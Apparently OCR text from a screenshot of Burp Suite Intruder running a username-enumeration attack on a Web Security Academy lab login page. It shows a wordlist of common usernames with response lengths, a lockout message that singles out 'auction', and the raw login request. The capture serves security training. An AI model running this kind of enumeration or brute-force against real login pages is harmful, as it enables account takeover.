 Attack Save Columns 34. Intruder attack of https://ac741f091e00726ec0f320cd004c0066.web-security-academy.ne
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length -warning>
97 auction 200 3028 You have made too many incorrect login attempts. Please try again in 1 minute(s).
0 200 2976 Invalid username or password.
1 carlos 200 2976 Invalid username or password.
2 root 200 2976 Invalid username or password.
3 admin 200 2976 Invalid username or password.
4 test 200 2976 Invalid username or password.
5 guest 200 2976 Invalid username or password.
6 info 200 2976 Invalid username or password.
7 adm 200 2976 Invalid username or password.
8 mysql 200 2976 Invalid username or password.
9 user 200 2976 Invalid username or password.
10 administrator 200 2976 Invalid username or password.
11 oracle 200 2976 Invalid username or password.
12 ftp 200 2976 Invalid username or password.
13 pi 200 2976 Invalid username or password.
14 puppet 200 2976 Invalid username or password.
15 ansible 200 2976 Invalid username or password.
16 ec2-user 200 2976 Invalid username or password.
17 vagrant 200 2976 Invalid username or password.
18 azureuser 200 2976 Invalid username or password.
19 academico 200 2976 Invalid username or password.
20 acceso 200 2976 Invalid username or password.
21 access 200 2976 Invalid username or password.
22 accounting 200 2976 Invalid username or password.
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac741f091e00726ec0f320cd004c0066.web-security-academy.net
3 Cookie: session=hDG1HVHxPWtr9KQvHhVLftuKxASS1dox
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: https://ac741f091e00726ec0f320cd004c0066.web-security-academy.net
11 Referer: https://ac741f091e00726ec0f320cd004c0066.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=auction&password=a